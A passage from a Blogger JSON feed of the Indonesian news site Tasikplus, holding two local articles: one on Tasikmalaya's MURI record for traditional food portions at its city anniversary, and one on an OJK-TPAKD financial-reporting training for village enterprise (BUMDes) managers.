href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=w640-h312\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003EWali Kota Tasikmalaya Viman Alfarizi (depan, paling kanan), didampingi Wakil Wali Kota Diky Candra, bersama warga lainnya di satu sudut, memperlihatkan Piagam Rekor MURI, di acara pringatan Hari Jadi Ke-25, Minggu (26\/10).\u003C\/i\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-a3bc6cc1-7fff-943d-7a4d-9556cb51f577\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPerayaan Hari Jadi Ke-24\/2025 Kota Tasikmalaya, cukup gema. Disemarakkan dengan banyak gelar kegiatan. Tak kalah makna dalam perhelatan yang dikonsentrasikan di area eks Terminal Cilembang, Minggu (26\/10).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDari keramaian ini antara lain mendorong kuliner khas Tasik mendunia. Kota Tasikmalaya mencatatkan sejarah, meraih rekor dari Museum Rekor Indonesia (MURI). Disaksikan warganya yang tumpah-ruah, memadati lokasi kegiatan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKuliner khas Tasik berbahan beras dengan air dari daerah Tanjung itu, diangkat ke panggung nasional. Di ajang itu dihadirkan spektakuler 2.417 porsi Kupat (air) Tanjung Terbanyak serta Festival Bakso Tasik, menyuguhkan 6.000 porsi. Kedua jenis makanan setelah dijajakan dibagikan secara gratis untuk warga Kota Tasikmalaya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPimpinan daerah, Wali Kota Viman Alfarizi Ramadan dan Wakil Wali Kota Rd Diky Candra Negara hadir didampingi istri masing-masing. Tampak juga pimpinan dan anggota DPRD, unsur Forkopimda, jajaran pejabat pemkot dan mitra kerja, kalangan tokoh masyarakat Kota Tasikmalaya, serta undangan Lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWali Kota Tasikmalaya Viman Alfarizi menyampaikan, pemecahan Rekor MURI dengan menyuguhkan ribuan porsi ini adalah ikhtiar untuk menduniakan citarasa kuliner khas Tasikmalaya.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kupat Tanjung dan bakso bukan sekadar makanan, ini adalah identitas Kota Tasik. Dengan kekayaan kuliner ini, diharapkan Tasikmalaya semakin dikenal dan dicintai, serta membawa dampak positif bagi ekonomi masyarakat”, ujar wali kota.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDi Kesempatan sama, Wakil Wali Kota Diky Candra Negara menambahkan, sajian kupat tanjung dan festival bakso Tasik dipersembahkan untuk warga Tasik sebagai wujud syukur dan rasa terima kasih bahwa di hari jadinya yang ke-24 ini warga Kota Tasikmalaya harus bisa merasakan kebahagiaan dan turut serta dalam perayaan yang membanggakan serta penuh kebahagiaan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERekor MURI yang dicapai membuktikan kekuatan sinergi antara tradisi kuliner dan semangat memajukan kota, pemecahan Rekor Muri didukung pula oleh ICA (Indonesia Chef Association).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kegiatan ini menjadi rangkaian perayaan Hari Jadi Kota Tasik Ke-24 yang membanggakan, menandai semangat baru bagi Kota Tasikmalaya yang terus bergerak maju, sesuai dengan tema Hari Jadi tahun ini yaitu, SANTUN. Kata ini akronim dari\u0026nbsp; Selalu Ada, Nyaman, Tulus dan Unggul. \u003Ci\u003Ered\/adv\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2086662949765514480\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html","title":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=s72-w640-h312-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3894813497735477398"},"published":{"$t":"2025-10-24T18:36:00.001+07:00"},"updated":{"$t":"2025-10-24T18:36:59.648+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Analisis Keuangan BUMDes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Sinergi OJK-TPAKD Kabupaten Tasikmalaya Dorong Kapasitas BUMDes"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpxrOm5qdskDXPJhIQJZd5gEQZJ6V8aqfWjS_ubyhrdP6cIr9fKtW_x5FptEe_C9yeCiamgxrXuoEnQKvKGJhcKh-XAW8Gbzp0WgqwEMihEzEh9NPsGDT3ZK60LeuT6KD7cmIni5_U1Zfj41adTmtHAOdUe9Mz0kGcPxjbnROs-8ueca0q__YtbC4K08k\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpxrOm5qdskDXPJhIQJZd5gEQZJ6V8aqfWjS_ubyhrdP6cIr9fKtW_x5FptEe_C9yeCiamgxrXuoEnQKvKGJhcKh-XAW8Gbzp0WgqwEMihEzEh9NPsGDT3ZK60LeuT6KD7cmIni5_U1Zfj41adTmtHAOdUe9Mz0kGcPxjbnROs-8ueca0q__YtbC4K08k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWakil Bupati Asep Sopari Al Yubi, memberikan sambutan dan mengingatkan peserta pelatihan sistem pelaporan keuangan yang baik.\u003C\/i\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKerja sama untuk meningkatkan literasi dan inklusi keuangan, terus dilancarkan OJK Tasikmalaya di wilayah kerja, Priangan Timur (Priatim).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Kamis (23\/10\/2025), sinergi itu menggelar satu pelatihan bersama Tim Percepatan Akses Keuangan Daerah (TPAKD) Pemkab Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi peserta pelatihan, pengelola Badan Usaha Milik Desa (BUMDes) yang dinilai berperan dalam mendukung peningkatan kesejahteraan masyarakat serta pertumbuhan ekonomi daerah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan yang digelar tepatnya, Pelatihan Laporan Keuangan dan Analisis Kelayakan Usaha bagi BUMDes se-Kabupaten Tasikmalaya. Bertempat di Kantor Perwakilan Bank Indonesia Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelatihan diikuti 140 peserta. Penyelenggaraannya sebagai bagian dari upaya peningkatan kapasitas manajerial BUMDes agar mampu mengelola usaha secara profesional dan akuntabel.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala Bagian Perilaku Pelaku Usaha Jasa Keuangan, Edukasi, Pelindungan Konsumen, Keuangan Daerah dan Layanan Manajemen Strategis OJK Tasikmalaya, Dendy Juandi, dalam sesi literasi keuangan menyampaikan, OJK akan terus meningkatkan kolaborasi dengan berbagai pemangku kepentingan, termasuk pemerintah daerah, BI, KADIN dan industri jasa keuangan, dalam meningkatkan literasi dan inklusi keuangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk meningkatkan inklusi keuangan bagi UMKM yang belum pernah mendapatkan pembiayaan kepada lembaga jasa keuangan diperlukan adanya pendampingan berupa beberapa pelatihan, khususnya pelatihan pencatatan keuangan dan analisis keuangan usaha\", jelas Dendy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan pencatatan yang rapi, lanjutnya, laporan keuangan menjadi kredibel, sehingga proses pengajuan kredit atau pembiayaan menjadi lebih cepat, lebih baik dan peluangnya lebih besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPendampingan tidak berakhir hanya literasi keuangan, pelatihan laporan dan analisis\u0026nbsp; keuangan usaha. Namun diperlukan adanya langkah lanjutan sampai dengan pemantauan pencairan pembiayaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMotor penggerak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHampir senada, Wakil Bupati Tasikmalaya Asep Sopari Al Ayubi dalam sambutannya, menekankan pentingnya sistem pelaporan keuangan yang baik sebagai fondasi utama dalam pengelolaan usaha. Pelaporan yang tertib adalah cerminan dari tata kelola yang profesional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBUMDes diharapkan tidak hanya berfungsi sebagai unit usaha, tetapi juga sebagai motor penggerak ekonomi desa yang mampu menghasilkan Pendapatan Asli Desa (PADes).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Peningkatan kapasitas usaha BUMDes, yang diawali dari pencatatan keuangan yang benar, pada akhirnya akan memperkuat pembangunan desa secara keseluruhan,\" kata Asep.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu wakil bupati menegaskan pentingnya integritas dalam pengelolaan keuangan BUMDes dengan menegaskan bahwa seluruh pengelola wajib bersikap jujur dan profesional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini dihadiri juga oleh Deputi Kepala Perwakilan Bank Indonesia Tasikmalaya, Azhar Livaldy Setyawiguna, Kepala Dinas Penanaman Modal dan Pelayanan Terpadu Satu Pintu, Asep Darisman, Ketua KADIN Kabupaten Tasikmalaya Cecep D. Abdul Qoyum dan Ketua Bumdes Kabupaten Tasikmalaya Tutus Suryadi. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3894813497735477398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/sinergi-ojk-tpakd-kabupaten-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3894813497735477398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3894813497735477398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/sinergi-ojk-tpakd-kabupaten-tasikmalaya.html","title":"Sinergi OJK-TPAKD Kabupaten Tasikmalaya Dorong Kapasitas BUMDes"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpxrOm5qdskDXPJhIQJZd5gEQZJ6V8aqfWjS_ubyhrdP6cIr9fKtW_x5FptEe_C9yeCiamgxrXuoEnQKvKGJhcKh-XAW8Gbzp0WgqwEMihEzEh9NPsGDT3ZK60LeuT6KD7cmIni5_U1Zfj41adTmtHAOdUe9Mz0kGcPxjbnROs-8ueca0q__YtbC4K08k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});